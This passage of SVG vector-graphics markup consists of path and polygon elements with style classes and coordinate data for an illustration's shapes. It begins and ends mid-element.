c3.11-9.01,4.97-14.6-1.55-13.05c-6.52,1.55-17.9,1.85-25.78-3.11S542.18,137.94,539.38,139.81z"/><path class="st1" d="M522.09,20.48c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53c-1.76,1.76-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39s13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09C528.87,25.5,526.84,21.43,522.09,20.48z"/><path class="st1" d="M504.31,47.21c0,0-3.93,8.68-2.04,13.43s6.11,11.4,11.4,13.84s6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43c-5.97-3.26-10.99-7.6-11.53-11.4c-0.54-3.8-0.14-4.34-0.14-4.34L504.31,47.21z"/><path class="st15" d="M508.25,48.02c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04s0.41-8.01-2.58-9.77c-2.98-1.76-5.7-1.22-5.7-1.22	S505.81,44.9,508.25,48.02z"/><path class="st2" d="M642.65,154.28c0.17-0.63-6.03,0.7-8.34,2.81c-2.31,2.11-5.12,3.62-4.32,6.83c0.8,3.22,5.93,21.3,8.64,22.21	c2.71,0.9,4.02,1.31,6.63,0.6c2.61-0.7,5.37-0.44,2.55-6.47S640.64,161.61,642.65,154.28z"/><path class="st1" d="M260.95,92.98c0.09-0.35,15.19-19.93,15.19-19.93s7.11,3.25,10.01,4.56s4.83,2.02,2.02,5.62	c-2.81,3.6-13.43,20.98-17.2,18.43C267.18,99.12,260.95,92.98,260.95,92.98z"/><path class="st5" d="M420.09,91.71l-8.92,20.08c0,0,0.26,2.36,1.97,3.28c1.71,0.92,15.09,7.74,15.09,7.74l11.02-20.86	c0,0,1.31-3.81-1.44-5.25S420.09,91.71,420.09,91.71z"/><path class="st3" d="M139.18,81.4c-0.07,0.34,4.1,7.33,6.59,7.46s2.22-6.52,2.22-6.52l14.86-6.52l4.57-12.37l-5.18-8.94l-7.39-1.08	l-1.55,4.37l3.16,5.98c0,0,3.16,2.76-3.02,5.51c-6.18,2.76-15.19,9.95-14.65,11.56C139.31,82.48,139.18,81.4,139.18,81.4z"/><path class="st3" d="M166.61,85.16c0,0,4.23,3.83-2.69,9.68s-19.29,8.6-20.37,9.95s-2.02,2.15,0.2,3.7	c2.22,1.55,17.34,0.13,20.57-3.83c3.23-3.97,5.24-9.21,5.65-12.5s-0.87-5.58-0.87-5.58L166.61,85.16z"/><polygon class="st16" points="147.58,89.8 164.66,91.28 165.8,83.82 159.21,81.74 150.07,82.14 148.73,85.57 "/><path class="st2" d="M28.27,239.24c0,0.4,0.6,15.12-7.73,25.14c0,0-2.89,2.29,3.09,4.84c5.98,2.55,11.63,5.38,13.44,1.34	c1.81-4.03,6.12-22.52,2.69-32.6L28.27,239.24z"/><g>	<g>		<path d="M520.83,22.92c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.47-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C518.82,21.17,519.84,22.35,520.83,22.92L520.83,22.92z"/>	</g></g><g>	<g>		<path d="M505.09,47.32c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.66,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C504.89,44.89,504.7,46.19,505.09,47.32L505.09,47.32z"/>	</g></g><g>	<g>		<path d="M504.35,43.44c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.03,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C509.16,45.88,505.67,42.5,504.35,43.44L504.35,43.44z"/>	</g></g><path class="st1" d="M125.94,443.37c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53s-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39c4.88-1.36,13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09	C132.73,448.39,130.69,444.32,125.94,443.37z"/><path class="st1" d="M108.17,470.1c0,0-3.93,8.68-2.04,13.43s6.11,11.4,11.4,13.84c5.29,2.44,6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43c-5.97-3.26-10.99-7.6-11.53-11.4c-0.54-3.8-0.14-4.34-0.14-4.34L108.17,470.1z"/><path class="st15" d="M112.1,470.91c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04c1.63-3.53,0.41-8.01-2.58-9.77s-5.7-1.22-5.7-1.22	S109.66,467.79,112.1,470.91z"/><g>	<g>		<path d="M124.69,445.81c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.46-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C122.68,444.06,123.69,445.24,124.69,445.81L124.69,445.81z"/>	</g></g><g>	<g>		<path d="M108.95,470.21c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.65,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C108.74,467.78,108.56,469.08,108.95,470.21L108.95,470.21z"/>	</g></g><g>	<g>		<path d="M108.2,466.33c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.03,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C113.01,468.78,109.52,465.39,108.2,466.33L108.2,466.33z"/>	</g></g><path class="st1" d="M595.31,440.9c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53c-1.76,1.76-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39c4.88-1.36,13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09	C602.1,445.92,600.06,441.85,595.31,440.9z"/><path class="st1" d="M577.54,467.62c0,0-3.93,8.68-2.04,13.43c1.9,4.75,6.11,11.4,11.4,13.84s6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43s-10.99-7.6-11.53-11.4s-0.14-4.34-0.14-4.34L577.54,467.62z"/><path class="st15" d="M581.47,468.44c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04c1.63-3.53,0.41-8.01-2.58-9.77	c-2.98-1.76-5.7-1.22-5.7-1.22S579.03,465.32,581.47,468.44z"/><g>	<g>		<path d="M594.06,443.34c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.47-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C592.05,441.58,593.06,442.77,594.06,443.34L594.06,443.34z"/>	</g></g><g>	<g>		<path d="M578.32,467.74c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.65,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C578.11,465.31,577.93,466.61,578.32,467.74L578.32,467.74z"/>	</g></g><g>	<g>		<path d="M577.57,463.85c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.02,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C582.38,466.3,578.89,462.91,577.57,463.85L577.57,463.85z"/>	</g></g><g>	<g>		<path d="M152.39,59.04c-0.24-0.13,0.26,0.33,0.06,0.08c0.02,0.03,0.39,0.53,0.32,0.43c0.28,0.44,0.5,0.96,0.67,1.45			c0.3,0.83,0.79,1.98,0.62,2.87c-0.5,2.62-3.56,3.81-5.67,4.8c-4.55,2.13-10.31,5.68-11.45,10.97c-0.27,1.26,0.42,2.59,1.6,3.12			c1.04,0.46,2.52,0.11,2.79-1.15c0.6-2.75,2.98-4.62,5.18-6.14c2.66-1.84,5.79-2.82,8.41-4.68c2.69-1.91,4.28-5.1,3.44-8.38			c-0.77-3.02-1.96-6.02-4.8-7.62c-1.05-0.59-2.47,0.01-2.79,1.15C150.41,57.25,151.3,58.43,152.39,59.04L152.39,59.04z"/>	</g></g><g>	<g>		<path d="M155.12,56.52c0.35-1.12,1.35-2.12,2.5-2.35c0.5-0.1,0.33-0.01,0.18-0.02c0.25,0.02,0.3,0.04,0.51,0.1			c0.75,0.23,1.44,0.78,1.98,1.33c2.52,2.53,3.35,6.48,3.41,9.94c0.05,3.39-0.74,6.9-2.96,9.54c-2.6,3.09-6.85,3.48-10.4,4.86			c-3.6,1.4-7.33,5-6.77,9.19c1.42-0.26,2.84-0.51,4.26-0.77c-2.99-1.07-5.73-3.1-6.54-6.33c-0.39-1.56-5.29-1.09-5,0.06			c0.99,3.96,4.33,6.42,8.02,7.74c0.86,0.31,1.85,0.35,2.73,0.17c0.38-0.08,1.61-0.33,1.52-0.95c-0.29-2.16,0.71-4.17,2.21-5.7			c1.6-1.62,3.62-2.26,5.75-2.9c4.24-1.27,8.3-2.89,10.45-7.04c1.83-3.54,2.1-7.81,1.32-11.67c-0.78-3.84-2.81-7.75-6.75-9.05			c-3.89-1.29-10.01-0.58-11.43,3.91C149.8,57.6,154.62,58.11,155.12,56.52L155.12,56.52z"/>	</g></g><g>	<g>		<path d="M152.29,82.36c5.61-0.75,11.47,1.31,15.42,5.35c0.75,0.76,2.08,0.19,2.8-0.34c0.48-0.35,2.05-1.75,1.31-2.5			c-4.58-4.68-11.19-6.92-17.69-6.05c-1.15,0.15-2.38,0.97-2.91,2.01C150.77,81.73,151.24,82.5,152.29,82.36L152.29,82.36z"/>	</g></g><g>	<g>		<path d="M147.81,91.04c2.25-0.6,4.65-0.89,6.8-0.79c2.55,0.13,4.73,0.58,7.13,1.45c1.04,0.38,2.67,0.12,3.38-0.79			c0.75-0.97-0.13-1.81-1.04-2.13c-5.67-2.06-11.97-2.29-17.79-0.74c-0.87,0.23-2.14,1.01-1.62,2.08			C145.18,91.16,146.85,91.3,147.81,91.04L147.81,91.04z"/>	</g></g><g>	<g>		<path d="M165.23,84.14c-1.85,2.41-1.89,5.32-3.17,7.96c-1.18,2.45-3.31,4.36-5.66,5.69c-2.79,1.58-5.89,2.47-8.99,3.25			c-2.41,0.61-5.78,1.02-7.02,3.54c-1.61,3.27,1.85,6.02,4.57,6.94c3.06,1.04,6.43,1.16,9.57,0.42c5.85-1.38,11.01-5.36,14.55-10.14			c0.98-1.33,1.88-2.72,2.52-4.25c0.62-1.48,0.95-3.05,1.37-4.59c0.33-1.22,0.64-2.45,0.49-3.73c-0.21-1.7-1.15-3.12-2.31-4.32			c-0.77-0.79-2.25-1.29-3.14-0.41c-0.91,0.89-0.39,2.36,0.37,3.15c1.11,1.14,0.47,2.5,0.03,4.13c-0.63,2.3-1.36,4.37-2.75,6.34			c-2.77,3.92-6.83,7.32-11.37,8.95c-2.4,0.86-5.09,1.12-7.59,0.59c-0.59-0.12-1.17-0.31-1.73-0.53c-0.09-0.04-0.62-0.27-0.6-0.29			c0.1-0.09-1.56,0.45,0.09,0.23c0.37-0.05-0.4,0.32,0.25-0.03c0.45-0.24,0.82-0.55,1.32-0.74c2.39-0.93,5.06-1.28,7.52-2.05			c2.53-0.79,4.95-1.82,7.13-3.33c2.18-1.5,4.09-3.4,5.33-5.77c1.21-2.31,1.13-5.37,2.73-7.45c0.77-1,0.49-2.27-0.37-3.15			C167.7,83.87,166,83.14,165.23,84.14L165.23,84.14z"/>	</g></g><g>	<g>		<path d="M25.55,238.97c0.96,6.76-0.17,13.71-3.23,19.81c-0.72,1.44-1.55,2.83-2.47,4.15c-0.39,0.55-0.79,1.09-1.21,1.62			c-0.44,0.56-1.32,1.25-1.31,2.04c0.01,1.08,1.57,2.33,2.35,2.94c1.19,0.93,2.57,1.58,3.99,2.06c2.73,0.92,6.04,1.69,8.93,1.56			c1.71-0.07,3.71-0.54,5.1-1.57c1.29-0.95,1.87-2.46,2.46-3.9c2.7-6.61,3.94-13.81,3.64-20.94c-0.09-2.06-0.3-4.12-0.65-6.15			c-0.17-1.02-0.36-2.03-0.62-3.03c-0.25-0.98-0.53-1.33-1.58-1.39c-2.13-0.11-4.48,0.45-6.56,0.84c-2.27,0.43-4.5,1.01-6.71,1.68			c-0.36,0.11-1.95,0.6-1.51,1.15c0.42,0.52,2.65-0.24,3.08-0.37c1.44-0.44,2.89-0.78,4.37-1.06c0.8-0.15,1.6-0.27,2.4-0.37			c0.29-0.04,0.65-0.12,0.93-0.11c0.64,0.03,0.52,0.02,0.69,0.67c0.8,3.05,1.19,6.26,1.32,9.4c0.26,6.27-0.65,12.6-2.76,18.52			c-0.47,1.32-0.96,2.66-1.6,3.91c-0.16,0.31-0.32,0.61-0.52,0.9c-0.42,0.59-0.97,0.68,0.45,0.34c1.64-0.39,0.74-0.23,0.14-0.3			c-0.35-0.04-0.71-0.09-1.06-0.15c-2.61-0.38-5.27-0.87-7.63-2.11c-1.05-0.55-2.06-1.25-2.85-2.15c-0.31-0.35-0.85-0.87-0.93-1.35			c-0.14-0.76,0.75-1.44,1.18-1.98c1.76-2.21,3.22-4.65,4.37-7.23c2.59-5.85,3.53-12.37,2.64-18.71			C30.29,237.02,25.41,237.96,25.55,238.97L25.55,238.97z"/>	</g></g><g>	<g>		<path d="M533.6,148.38c4.23,7.15,10.8,12.89,18.47,16.07c8.96,3.72,18.94,3.84,28.12,0.85c0.69-0.23,1.3-0.92,1.43-1.64			c0.78-4.4,1.45-8.82,2.03-13.26c0.12-0.95-0.71-1.65-1.57-1.8c-7.61-1.36-15.3,1.34-22.86-0.17c-3.2-0.64-6.26-1.99-8.88-3.93			c-1.33-0.98-2.54-2.1-3.65-3.32c-1.2-1.31-2.6-2.21-4.44-2.21c-2.14,0-4.16,1.16-5.58,2.71c-1.21,1.32-1.83,3.2-3.21,4.37			c-2.49,2.11,1.17,4.27,3.15,2.59c1.7-1.44,2.52-3.37,3.95-5.02c0.29-0.33,0.7-0.83,1.15-0.88c-0.27,0.03,0.33,0.32,0.54,0.52			c0.36,0.34,0.67,0.73,1.01,1.09c2.74,2.91,6.25,5.18,10,6.55c4.18,1.53,8.53,1.9,12.95,1.64c4.68-0.28,9.42-1.11,14.09-0.27			c-0.52-0.6-1.05-1.2-1.57-1.8c-0.58,4.43-1.25,8.85-2.03,13.26c0.48-0.55,0.95-1.09,1.43-1.64c-15.26,4.98-31.98-2.1-40.03-15.69			C536.89,144.36,532.24,146.1,533.6,148.38L533.6,148.38z"/>	</g></g><path class="st5" d="M54.83,417.37c0,0-5.28,4.35-3.42,8.39c1.86,4.04,10.25,11.18,14.91,12.43s24.23,10.56,27.34,1.55	s4.97-14.6-1.55-13.05c-6.52,1.55-17.9,1.85-25.78-3.11S57.62,415.51,54.83,417.37z"/><g>	<g>		<path d="M49.04,425.95c4.23,7.15,10.8,12.89,18.47,16.07c8.96,3.72,18.94,3.84,28.12,0.85c0.69-0.23,1.3-0.92,1.43-1.64			c0.78-4.4,1.45-8.82,2.03-13.26c0.12-0.95-0.71-1.65-1.57-1.8c-7.61-1.36-15.3,1.34-22.86-0.17c-3.2-0.64-6.26-1.99-8.88-3.93			c-1.33-0.98-2.54-2.1-3.65-3.32c-1.2-1.31-2.6-2.21-4.44-2.21c-2.14,0-4.16,1.16-5.58,2.71c-1.21,1.32-1.83,3.2-3.21,4.37			c-2.49,2.11,1.17,4.27,3.15,2.59c1.7-1.44,2.52-3.37,3.95-5.02c0.29-0.33,0.7-0.83,1.15-0.88c-0.27,0.03,0.33,0.32,0.54,0.52			c0.36,0.34,0.67,0.73,1.01,1.09c2.74,2.91,6.25,5.18,10,6.55c4.18,1.53,8.53,1.9,12.95,1.64c4.68-0.28,9.42-1.11,14.09-0.27			c-0.52-0.6-1.05-1.2-1.57-1.8c-0.58,4.43-1.25,8.85-2.03,13.26c0.48-0.55,0.95-1.09,1.43-1.64c-15.26,4.98-31.98-2.1-40.03-15.69			C52.34,421.93,47.69,423.66,49.04,425.95L49.04,425.95z"/>	</g></g><g>	<g>		<path d="M418.72,89.76c-1.6,3.28-3.2,6.56-4.81,9.84c-1.6,3.27-3.34,6.51-4.81,9.84c-0.69,1.58,0.18,2.59,1.19,3.87			c1.12,1.41,2.26,2.24,3.8,3.11c3.13,1.75,6.27,3.5,9.4,5.26c1.42,0.8,2.85,1.59,4.27,2.39c0.5,0.28,1.38,1,2.02,0.72			c0.62-0.27,0.96-1.36,1.25-1.89c1.76-3.17,3.52-6.33,5.28-9.5c0.8-1.44,1.6-2.88,2.4-4.32c0.88-1.59,1.95-3.19,2.59-4.9			c0.42-1.13,0.6-2.32,0.12-3.47c-0.69-1.67-2.09-3.28-3.4-4.49c-1.22-1.12-2.81-1.86-4.29-2.56c-1.59-0.75-3.23-1.41-4.9-1.97			c-3.39-1.13-6.9-1.81-10.46-2.1c-0.05,0,1.17,1.98,1.31,2.15c0.37,0.47,1.12,1.71,1.8,1.77c4.14,0.34,8.2,1.25,12.08,2.74			c1.85,0.71,3.66,1.54,5.39,2.51c0.66,0.37,1.76,1.47,0.32-0.21c-0.25-0.29-0.5-0.59-0.76-0.88c0.02,0.13,0.04,0.25,0.07,0.38			c-0.05,0.13-0.05,1.08-0.04,1.05c-0.16,0.95-0.6,1.86-1.05,2.7c-2.11,3.97-4.37,7.87-6.56,11.8c-1.08,1.94-2.16,3.89-3.24,5.83			c-0.45,0.81-0.69,1.73-1.77,1.34c-1.08-0.38-2.16-1.2-3.16-1.76c-2.14-1.19-4.27-2.39-6.41-3.58c-1.14-0.64-2.28-1.27-3.42-1.91			c-0.5-0.28-1-0.56-1.5-0.84c-0.53-0.3-1.4-0.61-1.84-1.06c0.8,1.04,1.59,2.08,2.39,3.12c-0.39-0.75,0.55-2.05,0.87-2.69			c0.44-0.89,0.87-1.79,1.31-2.68c0.84-1.71,1.67-3.43,2.51-5.14c1.71-3.5,3.42-7.01,5.13-10.51c0.22-0.46-1.05-1.82-1.31-2.15			C420.4,91.38,418.79,89.62,418.72,89.76L418.72,89.76z"/>	</g></g><g>	<g>		<path d="M626.45,161.38c2.11,6.89,4.57,13.67,7.4,20.3c0.56,1.32,1.06,2.81,1.99,3.93c1.15,1.4,3.01,2.13,4.74,2.49			c1.49,0.31,2.99,0.2,4.49,0.06c1.55-0.14,3.11-0.37,4.54-1.01c1.04-0.46,2.63-1.41,2.24-2.78c-0.16-0.55-0.61-1.02-0.94-1.46			c-0.5-0.68-0.97-1.37-1.41-2.09c-1.62-2.65-2.86-5.54-3.69-8.53c-0.81-2.92-1.23-5.95-1.21-8.98c0.01-1.49,0.12-2.97,0.33-4.44			c0.16-1.12,0.59-2.45,0.05-3.53c-0.8-1.61-3.59-2.36-5.22-2.21c-1.49,0.14-3.05,0.83-4.4,1.41c-3.21,1.39-6.08,3.44-8.48,5.98			c-0.83,0.88,3.58,2.86,4.42,1.97c1.66-1.76,3.53-3.29,5.61-4.52c0.98-0.58,2-1.09,3.05-1.54c0.58-0.25,1.17-0.47,1.77-0.67			c0.32-0.1,0.64-0.2,0.96-0.29c0.2-0.05,0.83-0.07,0.28-0.14c-0.62-0.18-1.23-0.36-1.85-0.54c-1.12-0.5-0.6-0.21-0.65,0.64			c-0.02,0.41-0.12,0.81-0.19,1.22c-0.16,1-0.28,2.01-0.35,3.02c-0.14,2.03-0.08,4.08,0.14,6.1c0.45,4.1,1.65,8.12,3.53,11.78			